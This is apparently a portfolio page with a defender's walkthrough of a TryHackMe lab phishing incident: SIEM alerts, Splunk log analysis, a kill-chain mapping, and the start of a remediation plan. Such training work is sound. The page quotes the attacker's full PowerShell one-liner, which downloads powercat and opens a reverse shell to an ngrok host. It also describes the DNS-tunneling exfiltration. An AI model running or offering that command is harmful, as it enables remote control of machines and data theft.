            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#contact"> Contact </a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <section class="project-cs-hero">
      <div class="project-cs-hero__content">
        <h1 class="heading-primary">Phishing Unfolding</h1>
        <div class="project-cs-hero__info">
          <p class="text-primary">
We are here to resolve the "Phishing Unfolding" room from TryHackMe. This project is all about walking through a real-world phishing incident from start to finish.          </p>
        </div>
      <!--  <div class="project-cs-hero__cta">
          <a href="#" class="btn btn--bg" target="_blank">Live Link</a>
        </div> -->
      </div>
    </section>
    <section class="project-details">
      <div class="main-container">
        <div class="project-details__content">
          <div class="project-details__showcase-img-cont">
            <img src="./assets/jpeg/project-mockup-example.jpeg" alt="Project Image" class="project-details__showcase-img" />
          </div>
          <div class="project-details__content-main">
            <div class="project-details__desc">
              <h3 class="project-details__content-title">Overview</h3>
              <p class="project-details__desc-para">
We are here to resolve the "<code>Phishing Unfolding</code>" room from <code>TryHackMe</code>. This project is all about walking through a real-world phishing incident from start to finish. I'll be detailing my entire investigation process, from the moment a suspicious email alert popped up in our <code>SIEM</code>, right through to tracking the attacker's every move in <code>Splunk</code>. My goal here is to lay out how I approached this, what evidence I found, and how I pieced together the full attack chain to formulate a concrete remediation plan.            </div>
            <div class="project-details__subsections">
              <h3 class="project-details__content-title">Key Skills Demonstrated</h3>
              <p class="project-details__desc-para">
Cyber Kill Chain , Incident Response, Threat Hunting, Alert Triage, SIEM (Splunk), Log Analysis , Digital Forensics, Endpoint Analysis, Threat Intelligence, Understanding of TTPs, PowerShell Script Analysis, Network Analysis, Remediation and Mitigation Planning, 
Regulatory Compliance Awareness, Documentation                                            </p>        
              <h3 class="project-details__content-title">Suspicious Email Alert</h3>
              <p class="project-details__desc-para">
Here we can see the <code>SIEM</code> alert for a suspicious email. It includes an attachment named <code>ImportantInvoice-February.zip</code>, which was sent to <code>michael.ascot@tryhatme.com</code> from <code>john@hatmakereurope.xyz</code> with the subject "Important: Pending Invoice!". This email served as the initial entry point for the attack.              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/1-email.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-2"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Checking the Attachment</h3>
              <p class="project-details__desc-para">
After opening the <code>ImportantInvoice-February.zip</code> on the analyst VM, I saw the <code>invoice.pdf.lnk</code> file. Knowing that these shortcut files can be tricky and often hide malicious commands, my immediate thought was to grab its file hashes. I used <code>PowerShell</code> to get the <code>SHA256</code> and <code>MD5</code> hashes of <code>invoice.pdf.lnk</code>. This way, I can quickly check these hashes against threat intelligence platforms to see if anyone else has seen this file before and if it's known to be bad. It's a quick way to get some initial context.</p>              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/2-att.png"
                  alt="Netplan Apply Screenshot"
                  class="constrained-image"
                  id="image-3"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Initial Threat Intelligence Check</h3>
              <p class="project-details__desc-para">
So, after getting the hashes for <code>invoice.pdf.lnk</code>, I immediately popped these hashes into threat intelligence platforms. As you can see in the screenshot, it came back with no results in every search, meaning no one had reported this specific hash before. Now, it's really important to remember that just because a hash isn't found doesn't mean the file isn't malicious. This could just mean it's a very new variant, or perhaps it's highly targeted and hasn't been widely seen. It actually makes me even more suspicious, as attackers often try to generate unique hashes to evade detection. So, while this was a quick check, it certainly wasn't the end of my investigation.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/3-vt.png"
                  alt="Mounting Shared Folder Screenshot"
                  class="constrained-image"
                  id="image-5"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Spike in SIEM Alerts</h3>
              <p class="project-details__desc-para">
After that initial hash check, I headed back to the <code>SIEM</code> dashboard to see if anything else was popping up related to this incident. As you can see, there's a significant jump in alerts. Specifically, I'm seeing a lot of "<code>Suspicious Parent Child Relationship</code>" alerts, flagged as high severity processes</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/4-dash.png"
                  alt="Splunk Installation Screenshot"
                  class="constrained-image"
                  id="image-6"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Investigating a High-Severity Alert: DNS Tunneling Spotted!</h3>
              <p class="project-details__desc-para">
Alright, so diving into those high-severity alerts, I picked one to investigate further, specifically alert ID <code>1036</code>, a "<code>Suspicious Parent Child Relationship</code>." The screenshot shows the detailed view of this alert. What immediately jumps out at me is that the <code>process.working_directory</code> points directly to <code>C:\Users\michael.ascot\downloads</code>. This pretty much confirms that these process alerts are highly likely related to the phishing email and the malicious attachment that <code>Michael Ascot</code> opened.</p>
             <p class="project-details__desc-para"> 
Looking closer at the <code>process.command_line</code>, I can see <code>nslookup.exe</code> being run with a suspicious-looking <code>base64</code> encoded string and <code>haz4rdw4re.io</code>. This is a huge red flag! <code>nslookup.exe</code> is a legitimate tool, but when it's being used this way, especially communicating with a suspicious domain, it often indicates <code>DNS tunneling</code>. This is a very stealthy way for attackers to exfiltrate data or establish command and control. The <code>process.parent.name</code> being <code>powershell.exe</code> also aligns perfectly with the incident report, which mentioned <code>PowerShell</code> being used for various stages of the attack, including data exfiltration via <code>DNS tunneling</code>. This alert is a smoking gun for the data exfiltration phase.</p>        
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/5-nslook.png"
                  alt="Splunk Account Creation Screenshot"
                  class="constrained-image"
                  id="image-7"
                  onclick="showOriginal(this)"
                />
              </div>
        
              <h3 class="project-details__content-title">Pivoting to Splunk: Focusing on the Compromised Host</h3>
              <p class="project-details__desc-para">
Given the critical alerts coming from <code>win-3450</code> and the clear indicators of compromise, it was time to move beyond the high-level alerts and really dig into the raw data. My next step was to pivot over to <code>Splunk</code>. My plan was to filter the logs specifically for the compromised host, <code>win-3450</code>, to see all activity originating from or targeting it.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/6-splunk.png"
                  alt="Windows Event Log Inputs Configuration Screenshot"
                  class="constrained-image"
                  id="image-11"
                  onclick="showOriginal(this)"
                />
              </div>
      
 
              <h3 class="project-details__content-title">Phishing Attachment Detected</h3>
              <p class="project-details__desc-para">
      Okay, so the first interesting log I pulled from <code>Splunk</code> after filtering for <code>win-3450</code> really ties back to the very beginning of the incident. This <code>sysmon</code> event, specifically <code>event.action: File created (rule: Filecreate)</code>, shows that the <code>ImportantInvoice-February.zip</code> file landed in <code>Michael Ascot</code>'s Outlook temporary internet cache.</p>
              <p class="project-details__desc-para">
  The <code>file.path: C:\Users\michael.ascot\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\R4WK02QB\ImportantInvoice-February.zip</code> clearly indicates it was an attachment from an email, and the <code>process.name: OUTLOOK.EXE</code> confirms it was received via Outlook. This log entry at <code>1:00:13.540 PM</code> (June 4, 2025) perfectly corroborates the initial <code>SIEM</code> alert we saw about the suspicious email. This is basically the system confirming the malicious <code>ZIP</code> file made it onto the host.</p>

              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/7-email.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-15"
                  onclick="showOriginal(this)"
                />
              </div>
  
              <h3 class="project-details__content-title">The LNK File is Extracted</h3>
              <p class="project-details__desc-para">
Following the initial email attachment, this <code>sysmon</code> event at <code>1:00:24.540 PM</code> tells me that <code>explorer.exe</code> (PID <code>3180</code>) created a file stream for <code>invoice.pdf.lnk</code>. This is a pretty significant step because it means the <code>invoice.pdf.lnk</code> file, which was inside that malicious <code>ZIP</code>, has now been extracted to a temporary folder: <code>C:\Users\michael.ascot\AppData\Local\Temp\5\Temp\_ImportantInvoice-Febrary.zip\ImportantInvoice-Febrary\invoice.pdf.lnk</code>. This extraction, initiated by <code>explorer.exe</code>, is very likely what happened right after <code>Michael Ascot</code> clicked on or opened the <code>ZIP</code> file. This is the moment the malicious <code>.lnk</code> file is actually on the file system and ready to be executed. This is the point where the initial payload is about to run!</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/8-runthefile.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-20"
                  onclick="showOriginal(this)"
                />
              </div>
              
                <h3 class="project-details__content-title">Initial Payload Execution and Reverse Shell Attempt!</h3>
              <p class="project-details__desc-para">
This log entry, just seconds after the <code>.lnk</code> file was extracted at <code>1:00:25.540 PM</code>, is exactly what I was looking for. It's a <code>sysmon Process Create</code> event, showing <code>explorer.exe</code> (PID <code>3180</code>) spawning <code>powershell.exe</code> (PID <code>3880</code>). This confirms that clicking the <code>invoice.pdf.lnk</code> file directly led to <code>PowerShell</code> being executed.</p>
              <p class="project-details__desc-para">
But the real kicker is the <code>process.command_line</code>. It's a classic malicious <code>PowerShell</code> one-liner: it uses <code>IEX (New-Object System.Net.WebClient).DownloadString()</code> to pull <code>powermac.ps1</code> from a <code>GitHub</code> repository (<code>https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1</code>). Immediately after that, it attempts to establish a <code>reverse shell</code> connection using <code>powercat</code> – which is a <code>PowerShell</code> version of <code>Netcat</code>, used for network debugging and creating reverse shells – to <code>2.tcp.ngrok.io</code> on port <code>19282</code>. This is the attacker getting their initial foothold and trying to set up remote access. This log unequivocally confirms the initial compromise described in the incident report!</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/9-powercat.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-21"
                  onclick="showOriginal(this)"
                />
              </div>

                <h3 class="project-details__content-title">Initial Reconnaissance</h3>
              <p class="project-details__desc-para">
These next couple of <code>sysmon Process Create</code> events tell me the attacker is starting their reconnaissance. Both of these processes are spawned by <code>powershell.exe</code> (PID <code>9060</code>), which is the attacker's initial shell on the system.</p>
              <p class="project-details__desc-para">
The first log, at <code>1:00:49.540 PM</code>, shows <code>whoami.exe</code> being executed. This is a super common first step for an attacker – they want to know what user context they're operating under on the compromised machine. It's their way of figuring out their current privileges.</p>
              <p class="project-details__desc-para">
Then, just a few seconds earlier at <code>1:00:41.540 PM</code>, I see <code>systeminfo.exe</code> being run. This command provides detailed configuration information about the operating system, hardware, and installed hotfixes. Attackers use this to understand the system's patching level, potential vulnerabilities, and overall environment.</p>
              <p class="project-details__desc-para">
Combined, these two commands clearly indicate the attacker is actively gathering information about the <code>win-3450</code> host. They're trying to map out the environment and see what they've landed on, which is a classic move in the reconnaissance phase of an attack.</p>
     
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/10-recon.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-22"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">PowerView.ps1 Downloaded</h3>
              <p class="project-details__desc-para">
At <code>1:01:36.540 PM</code>, I found a <code>sysmon FileCreate</code> event showing <code>PowerView.ps1</code> being downloaded to <code>C:\Users\michael.ascot\Downloads\PowerView.ps1</code>. This file was created by <code>powershell.exe</code> (PID <code>9060</code>), which we know is the attacker's reverse shell session.</p>
              <p class="project-details__desc-para">
<code>PowerView.ps1</code> is a well-known <code>PowerShell</code> script from the <code>PowerSploit</code> framework, specifically designed for <code>Active Directory</code> reconnaissance. Attackers love it because it helps them enumerate users, groups, computers, and other <code>Active Directory</code> objects to find valuable targets and understand the network's layout. This definitely confirms the attacker is systematically gathering information about the environment, looking for juicy targets or privileged accounts to compromise. This is a very common tool in advanced attacks.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/11-pview.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-23"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">PowerShell Execution Policy Bypass</h3>
              <p class="project-details__desc-para">
Here the attacker is attempting to bypass <code>PowerShell</code>'s execution policy. Normally, <code>PowerShell</code> has security policies in place to prevent unsigned or untrusted scripts from running. By setting <code>ExecutionPolicy Bypass</code>, they're essentially telling <code>PowerShell</code>, "just run whatever I give you, don't worry about the security checks." This is a common tactic for attackers to ensure their malicious scripts, like <code>PowerView.ps1</code> or the <code>reverse shell</code>, can execute freely on the compromised system without being blocked by these built-in security features. It's a clear sign of malicious intent and preparatory steps for further actions.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/12-bypass.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-24"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">PowerView.ps1 Execution</h3>
              <p class="project-details__desc-para">
Here I see that the <code>PowerView.ps1</code> script, which the attacker downloaded earlier, is now being executed on <code>win-3450</code>. The <code>message</code> and <code>powershell.file.script_block_text</code> might look a bit obfuscated with the <code>Reflection.Emit.ModuleBuilder</code> and <code>Reflection.Assembly</code> calls, but this is a common way <code>PowerShell</code> scripts, especially sophisticated ones like <code>PowerView</code>, are invoked. It's essentially running the script in memory to avoid leaving direct command-line traces. The <code>winlog.process.pid: 3728</code> indicates the <code>PowerShell</code> process that's running it. This is the attacker actively performing network reconnaissance, likely enumerating <code>Active Directory</code> to find valuable targets like file servers or domain controllers. They're mapping out the environment and looking for the data they want to steal.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/13-pw.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-25"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">PowerView's Reconnaissance Actions</h3>
              <p class="project-details__desc-para">
This <code>powershell</code> event is still showing <code>PowerView.ps1</code> in action. While the previous log confirmed its execution, this one gives us a glimpse into the actual code or script block it's running. The <code>message</code> and <code>powershell.file.script_block_text</code> show functions like <code>Test-Connection</code> (which is like pinging) and <code>LDAPProperty</code>.</p>
              <p class="project-details__desc-para">
This confirms that <code>PowerView.ps1</code> isn't just sitting there; it's actively trying to identify and enumerate hosts on the network, likely through pinging, and then querying <code>Active Directory</code> (using <code>LDAP</code>) to gather details about these systems. It's looking for hostnames, properties, and generally mapping out the network environment. This is exactly what a reconnaissance tool does – preparing the attacker for the next phase, which is typically identifying valuable data or further targets. The <code>process.pid: 3728</code> confirms it's the same <code>PowerShell</code> process we saw executing <code>PowerView</code> earlier. They're definitely looking for something specific now.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/14-ldap.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-26"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Network Share Mapped: Accessing Financial Records!</h3>
              <p class="project-details__desc-para">
Here we see that the attacker, still using the same <code>powershell.exe</code> process (PID <code>3728</code>) that was running <code>PowerView</code>, has just created a new directory named <code>exfiltration</code> within <code>Michael Ascot</code>'s Downloads folder. This is a classic staging area. Attackers often create a dedicated folder to collect all the sensitive data they plan to steal before they actually send it out. This confirms that the attacker has completed their reconnaissance and is now moving into the data staging (the attacker prepares the data for exfiltration) phase, getting ready for exfiltration. This is a very critical step in the attack chain.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/16-financialr.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-26"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Data Copied to Exfiltration Folder via Robocopy</h3>
              <p class="project-details__desc-para">
These two <code>sysmon FileCreate</code> events are the definitive proof of data theft to the staging directory. We can see two files being created within our previously identified <code>exfiltration</code> folder:</p>
              <p class="project-details__desc-para">
<code>C:\Users\michael.ascot\Downloads\exfiltration\InvestorPresentation2023.pptx</code><br><code>C:\Users\michael.ascot\Downloads\exfiltration\ClientPortfolioSummary.xlsx</code></p>
              <p class="project-details__desc-para">
I can also see that the attacker is using <code>Robocopy</code>, a robust Windows utility for copying files and directories. It's often favored by attackers because it's built-in, versatile, and can handle large transfers efficiently.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/17-twomore.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-27"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Robocopy Command Confirmed</h3>
              <p class="project-details__desc-para">
Here we can see this command tells <code>Robocopy</code> to copy files to the <code>C:\Users\michael.ascot\downloads\exfiltration</code> directory. The <code>/E</code> flag is interesting because it means "copy subdirectories, including empty ones," suggesting the attacker might have intended to copy more than just the two files we saw, or was being thorough.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/18-copy.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-28"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Network Share Disconnected</h3>
              <p class="project-details__desc-para">
Here I found a <code>sysmon Process Create</code> event that shows the command <code>C:\Windows\system32\net.exe use Z: /delete</code>. This is another <code>net.exe</code> command, but this time with the <code>/delete</code> flag, executed again by <code>powershell.exe</code> (PID <code>3728</code>).</p>
              <p class="project-details__desc-para">
What this means is that immediately after copying the files from the <code>SSF-FinancialRecords</code> network share to the local <code>exfiltration</code> directory, the attacker is now disconnecting the <code>Z:</code> drive mapping. This is a common defensive evasion tactic. By disconnecting the network share, they are trying to remove a direct link to the source of the stolen data, making it slightly harder to trace their activity back to the file server if an analyst were to look at active network connections. It's a quick cleanup step after they've gotten what they needed.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/19-disconnect.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-29"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Staged Data Compressed into exfilt8me.zip</h3>
              <p class="project-details__desc-para">
This is a crucial step in the data theft process. The attacker, still operating under the <code>powershell.exe</code> process (PID <code>3728</code>), has now taken the sensitive files they copied into the <code>exfiltration</code> folder and compressed them into a <code>ZIP</code> archive named <code>exfilt8me.zip</code>. Compressing data makes it much easier and faster to exfiltrate, especially when dealing with multiple files or large datasets, and it can also help to reduce the chances of detection by some network monitoring tools. This confirms they are now fully prepared for the actual data exfiltration.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/20-exfiltr8.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-30"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Data Exfiltration via DNS Tunneling Confirmed!</h3>
              <p class="project-details__desc-para">
Here when we're looking closely, the message shows a complex <code>PowerShell</code> command that essentially reads the <code>exfilt8me.zip</code> file (which contains our stolen financial data!) using <code>[System.IO.File]::ReadAllBytes()</code>, then converts it to <code>Base64</code> using <code>[System.Convert]::ToBase64String()</code>. After that, it splits the <code>Base64</code> string into chunks and, crucially, uses <code>nslookup</code> to send each chunk to <code>haz4rdw4re.io</code>. The attacker is encoding the sensitive data and sending it out in small pieces through <code>DNS</code> queries, which can often bypass traditional firewalls and intrusion detection systems because <code>DNS</code> traffic is typically allowed.</p>
              <p class="project-details__desc-para">
This is the definitive evidence of <code>DNS tunneling</code> in action. The attacker is encoding the stolen <code>exfilt8me.zip</code> data and sending it out of our network in small pieces disguised as legitimate <code>DNS</code> queries to their controlled domain, <code>haz4rdw4re.io</code>. This is a highly stealthy way to exfiltrate data and bypass traditional firewalls. This log confirms the data breach is successful.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/21-transfer.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-31"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Continued DNS Exfiltration</h3>
              <p class="project-details__desc-para">
Here we can notice that the continued use of <code>haz4rdw4re.io</code> as the target domain. However, the <code>base64</code> encoded strings preceding <code>haz4rdw4re.io</code> are different in each log. This is precisely how <code>DNS tunneling</code> works: the attacker breaks the exfiltrated file (in our case, <code>exfilt8me.zip</code>) into smaller chunks, <code>base64</code> encodes each chunk, and then sends them one by one as subdomains in <code>DNS</code> queries to their controlled server.</p>
              <p class="project-details__desc-para">
These multiple <code>nslookup</code> calls with varying <code>base64</code> strings confirm that the data exfiltration is an ongoing process, with the attacker diligently sending the stolen financial data out of our network in a segmented and stealthy manner. This is definitely the data breach in full swing.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/22-dnstunneling.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-32"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Persistence Attempt and Initial Cleanup</h3>
              <p class="project-details__desc-para">
This <code>powershell</code> event, at <code>1:05:41.540 PM</code>, is incredibly important. It shows the attacker attempting to establish persistence and then trying to cover their tracks.</p>
              <p class="project-details__desc-para">
Looking at the <code>process.command_line</code>, it's the familiar malicious <code>PowerShell</code> command we saw at the beginning: <code>powershell.exe -IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell</code>. This is the attacker trying to re-download <code>powermac.ps1</code> and establish another <code>reverse shell</code> connection to <code>2.tcp.ngrok.io</code> on port <code>19282</code>. This is a clear attempt to create a backdoor or <code>reverse shell</code> to ensure they can regain access to <code>win-3450</code> later, even if their initial session is lost.</p>
             <p class="project-details__desc-para">
However, the message also contains <code>Stop-Process</code>. This indicates that immediately after (or alongside) this persistence attempt, the attacker is also trying to gracefully terminate their <code>PowerShell</code> process. This is a common defense evasion tactic, as shutting down their processes can make it harder for security tools or analysts to detect ongoing malicious activity. It's an attempt at cleanup, even while trying to maintain future access. This log shows the attacker trying to solidify their future access while minimizing immediate traces.</p>
 
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/23-backdoor.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-33"
                  onclick="showOriginal(this)"
                />
              </div>

<!--- ********************************* --->

<h3 class="project-details__content-title">Cyber Kill Chain Analysis of the <code>win-3450</code> Phising Incident</h3>
<p class="project-details__desc-para">Alright, let's map out this whole incident using the classic <code>Cyber Kill Chain</code> framework. This helps me organize the attack and identify key points where we could have, or can still, implement defenses.</p>

<ol>
    <li>
        <h4 class="project-details__content-title">1. Reconnaissance:</h4>
        <p class="project-details__desc-para">What Happened: The attacker performed initial reconnaissance to identify <code>michael.ascot@tryhatme.com</code> as a suitable target for their phishing campaign. (While we don't have direct logs for this external recon, the targeted nature of the email implies it.)</p>
        <p class="project-details__desc-para">Our Evidence: The phishing email itself, specifically its recipient.</p>
    </li>
    <li>
        <h4 class="project-details__content-title">2. Weaponization:</h4>
        <p class="project-details__desc-para">What Happened: The adversary created <code>ImportantInvoice-February.zip</code> containing <code>invoice.pdf.lnk</code>, which was crafted to execute a malicious <code>PowerShell</code> command (downloading <code>powermac.ps1</code>).</p>
        <p class="project-details__desc-para">Our Evidence: The identification of <code>invoice.pdf.lnk</code> within the <code>ZIP</code>, and its subsequent analysis showing the embedded <code>PowerShell</code>.</p>
    </li>
    <li>
        <h4 class="project-details__content-title">3. Delivery:</h4>
        <p class="project-details__desc-para">What Happened: The weaponized <code>ImportantInvoice-February.zip</code> was delivered to <code>michael.ascot@tryhatme.com</code> via an email.</p>
        <p class="project-details__desc-para">Our Evidence: The initial <code>SIEM</code> email alert (<code>06/04/2025 13:40:06.540</code>) and the <code>Splunk</code> log showing the <code>ZIP</code> file landing in <code>michael.ascot</code>'s <code>Outlook</code> cache (<code>06/04/2025 14:00:13.540</code>).</p>
    </li>
    <li>
        <h4 class="project-details__content-title"> 4. Exploitation:</h4>
        <p class="project-details__desc-para">What Happened: <code>Michael Ascot</code> interacted with the malicious attachment, causing <code>invoice.pdf.lnk</code> to be extracted and executed, which then launched a <code>PowerShell</code> process.</p>
        <p class="project-details__desc-para">Our Evidence:</p>
        <ul>
            <li class="project-details__desc-para"><code>invoice.pdf.lnk</code>'s presence after opening the <code>ZIP</code> (my analyst <code>VM</code> observation and hash check).</li>
            <li class="project-details__desc-para"><code>Splunk</code> log: <code>File Stream Created</code> for <code>invoice.pdf.lnk</code> (<code>06/04/2025 1:00:24.540 PM</code>).</li>
            <li class="project-details__desc-para"><code>Splunk</code> log: <code>Process Create</code> where <code>explorer.exe</code> spawned <code>powershell.exe</code> with the malicious download command (<code>06/04/2025 1:00:25.540 PM</code>).</li>
        </ul>
    </li>
    <li>
        <h4 class="project-details__content-title">5. Installation:</h4>
        <p class="project-details__desc-para">What Happened: The attacker installed a backdoor, attempting to establish a persistent <code>reverse shell</code> connection to <code>2.tcp.ngrok.io</code> by downloading and executing <code>powermac.ps1</code> (<code>Powercat</code>).</p>
        <p class="project-details__desc-para">Our Evidence: <code>Splunk</code> log: The <code>Process Create</code> for <code>PowerShell</code> showing the <code>IEX</code> command to download <code>powermac.ps1</code> and initiate the <code>powercat</code> connection (<code>06/04/2025 1:00:25.540 PM</code>).</p>
    </li>
    <li>
        <h4 class="project-details__content-title">6. Command and Control (C2):</h4>
        <p class="project-details__desc-para">What Happened: The attacker maintained remote access and control over <code>win-3450</code> endpoint through the established <code>reverse shell</code> connection to <code>2.tcp.ngrok.io</code>.</p>
        <p class="project-details__desc-para">Our Evidence:</p>
        <ul>
            <li class="project-details__desc-para">The repeated attempts to connect to <code>2.tcp.ngrok.io</code> (implied success by subsequent attacker actions).</li>
            <li class="project-details__desc-para">The last log showing another attempt to establish the <code>reverse shell</code>, confirming ongoing <code>C2</code> capability (<code>06/04/2025 1:05:41.540 PM</code>).</li>
        </ul>
    </li>
    <li>
        <h4 class="project-details__content-title">7. Actions on Objectives:</h4>
        <p class="project-details__desc-para">What Happened: This is where the attacker achieved their primary goals: internal reconnaissance, data staging, and data exfiltration.</p>
        <p class="project-details__desc-para">Our Evidence:</p>
        <ul>
            
                
                    <li class="project-details__desc-para">Internal Reconnaissance: Execution of <code>whoami.exe</code> and <code>systeminfo.exe</code> (<code>06/04/2025 1:00:49.540 PM</code> and <code>1:00:41.540 PM</code>).</li>
                    <li class="project-details__desc-para">Download (<code>06/04/2025 1:01:36.540 PM</code>) and execution of <code>PowerView.ps1</code> (<code>06/04/2025 1:01:57.540 PM</code> and <code>1:02:25.540 PM</code>), along with the <code>ExecutionPolicy Bypass</code> (<code>06/04/2025 1:01:49.540 PM</code>).</li>
                
            
            <li class="project-details__desc-para">Data Staging:
                <ul>
                    <li class="project-details__desc-para">Creation of <code>C:\Users\michael.ascot\Downloads\exfiltration</code> directory (<code>06/04/2025 1:03:24.540 PM</code>).</li>
                    <li class="project-details__desc-para">Mapping of network share <code>\\FILESRV-01\SSF-FinancialRecords</code> as <code>Z:</code> (<code>06/04/2025 1:03:31.540 PM</code>).</li>
                    <li class="project-details__desc-para">Copying of <code>ClientPortfolioSummary.xlsx</code> and <code>InvestorPresentation_2023.pptx</code> using <code>Robocopy.exe</code> (<code>06/04/2025 1:04:18.540 PM</code>).</li>
                    <li class="project-details__desc-para">Compression of files into <code>exfilt8me.zip</code> (<code>06/04/2025 1:04:47.540 PM</code>).</li>
                </ul>
            </li>
            <li class="project-details__desc-para">Data Exfiltration:
                <ul>
                    <li class="project-details__desc-para">Sending <code>exfilt8me.zip</code> data via <code>DNS tunneling</code> using <code>nslookup.exe</code> to <code>haz4rdw4re.io</code> (<code>06/04/2025 1:05:16.540 PM</code> and <code>06/04/2025 1:05:32.540 PM</code>).</li>
                </ul>
            </li>
            <li class="project-details__desc-para">Defense Evasion/Cleanup:
                <ul>
                    <li class="project-details__desc-para">Disconnecting the network share (<code>06/04/2025 1:04:29.540 PM</code>).</li>
                    <li class="project-details__desc-para">Attempting to terminate the <code>PowerShell</code> session (<code>Stop-Process</code> at <code>06/04/2025 1:05:41.540 PM</code>).</li>
                </ul>
            </li>
            <li class="project-details__desc-para">Persistence:
                <ul>
                    <li class="project-details__desc-para">The attempted re-execution of the <code>powermac.ps1 reverse shell</code> (<code>06/04/2025 1:05:41.540 PM</code> and later reactivation per the incident report) signifies the establishment of a persistence mechanism.</li>
                </ul>
            </li>
        </ul>
    </li>
</ol>
              
<!--- ********************************* --->
              <!--- ********************************* --->

<h3 class="project-details__content-title">Remediation and Mitigation Plan</h3>
<p class="project-details__desc-para">Based on the detailed analysis of the attack chain and the confirmed data breach, an immediate and systematic response is critical. My proposed remediation and mitigation plan is as follows:</p>

<ol>
    <li>
        <h4 class="project-details__content-title">Immediate Containment</h4>
        <p class="project-details__desc-para">The very first priority is to stop the bleeding and prevent any further damage or exfiltration.</p>
        <ul>
            <li class="project-details__desc-para">Isolate <code>win-3450</code>: I will immediately isolate the compromised host (<code>win-3450</code>) from the network. This will prevent the attacker from maintaining control, launching further attacks internally, or exfiltrating more data.</li>
            <li class="project-details__desc-para">Block Malicious Infrastructure: I will ensure that our network firewalls are updated to explicitly block all traffic to and from the identified attacker infrastructure: <code>haz4rdw4re.io</code> (used for <code>DNS tunneling exfiltration</code>) and <code>2.tcp.ngrok.io</code> (used for the <code>reverse shell C2</code>).</li>
        </ul>
    </li>
    <li>
        <h4 class="project-details__content-title">Eradication & System Hardening</h4>
        <p class="project-details__desc-para">Once contained, the next step is to remove the adversary's presence and secure the affected systems.</p>
        <ul>
            <li class="project-details__desc-para">Credential Reset: The <code>michael.ascot@tryhatme.com</code> account was compromised. I will reset <code>Michael Ascot</code>'s password immediately and enforce <code>multi-factor authentication (MFA)</code> on his account, and ideally for all users, to prevent future credential-based attacks.</li>
